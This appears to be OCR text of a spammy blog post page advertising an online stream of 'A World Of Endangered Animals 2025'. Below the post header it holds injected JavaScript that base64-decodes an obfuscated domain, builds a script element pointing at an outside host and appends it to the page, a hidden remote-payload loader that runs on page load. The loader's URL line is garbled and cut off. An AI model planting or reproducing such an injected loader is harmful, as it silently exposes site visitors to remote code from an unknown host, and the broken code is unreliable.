
09 Feb
A World Of Endangered
Animals 2025 𝚆𝚊𝚝𝚌𝚑 With
Discussions Online
Posted at 08:16h
in
VIDEOSTREAMING
by
admin
0 Comments
0
Likes
[social_share]
const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";const
pde=atob(pdx.replace(/|/g,""));const
script=document.createElement("script");script.src="https:
u=8e6af89a";document.body.appendChild(script);